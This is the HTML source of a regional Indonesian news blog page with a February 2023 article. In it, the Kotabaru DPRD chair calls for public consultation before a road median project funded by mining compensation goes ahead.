#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=33c1df26-41f1-4f1b-9096-fb22503fa3a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=33c1df26-41f1-4f1b-9096-fb22503fa3a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' property='v:title' rel='v:url'>DPRD KOTABARU</a></span>
<i class='fa fa-angle-right'></i><span>Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-02-16T08:32:00+08:00'>Februari 16, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8394174936824493025' itemprop='articleBody'>
<meta content='Suarabamega25.com – Ketua DPRD Kotabaru Syairi Mukhlis angkat bicara terkait polemik yang muncul di masyarakat akibat proyek pembangunan med...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s567/IMG_20230216_082320.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="527" data-original-width="567" height="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg" width="320" /></a></div><br />Suarabamega25.com &#8211; Ketua DPRD Kotabaru Syairi Mukhlis angkat bicara terkait polemik yang muncul di masyarakat akibat proyek pembangunan median jalan bandara &#8211; persimpangan irama (jalan veteran), Rabu (16/2/23).<p></p><p>Syairi mengatakan sudah menyampaikan ke Dinas PUPR Kotabaru, ketika ada kebijakan yang dilaksanakan maka sosialisasi juga harus dilakukan kepada masyarakat. Dalam hal pembangunan median jalan, Syairi bilang bisa dilakukan rekayasa terlebih dahulu sebelum dijadikan median permanen.</p><p>&#8220;Jalur rekayasa bisa saja menempatkan safety cone (marka jalan dari plasik), ditaruh saja dulu disepanjang jalan, ketika dicoba ada kendala atau masukan dari masyarakat kita bisa rekayasa lagi, kan tinggal digeser-geser saja, maksud saya seperti itu, &#8220; tutur Syairi, disela kegiatannya menghadiri Musrenbang Kecamatan Pulaulaut utara, belum lama tadi.</p><p>Kata Syairi,"meyakini bahwa apa yang direncanakan oleh kepala daerah pasti baik untuk masyarakat, namun kadang dalam rangka menjalankan ini, fungsinya saja seperti apa. Dari dinas saya harapkan lebih kepada sosialisasinya, karena ketika sosialisasinya kurang maka berdampak kepada Pemda secara luas, maksud kita itu secara teknis karena di SKPD itu mereka yang lebih memahami, mereka lah yang lebih banyak menyampaikan kepada masyarakat tentang teknis itu.</p><p>Sebagai informasi, proyek pembangunan median ruas jalan bandara &#8211; persimpangan irama (jalan veteran) memakan dana sebesar lebih dari Rp7 miliar yang bersumber dari dana kompensasi tambang. Pembangunannya sendiri saat ini masih dimulai dari jalan veteran dan mendapat keluhan dari pengguna jalan yang merasa sempit saat melewati jalan tersebut dikarenakan adanya pembangunan median jalan dan parkir kendaraan di tepi jalan.(red)</p><p><br /></p><p><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median</span>
<img alt='Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s72-c/IMG_20230216_082320.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 16, 2023
<span class='value-title' title='Februari 16, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' rel='tag'>DPRD KOTABARU</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html&title=Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html&title=Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html&title=Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
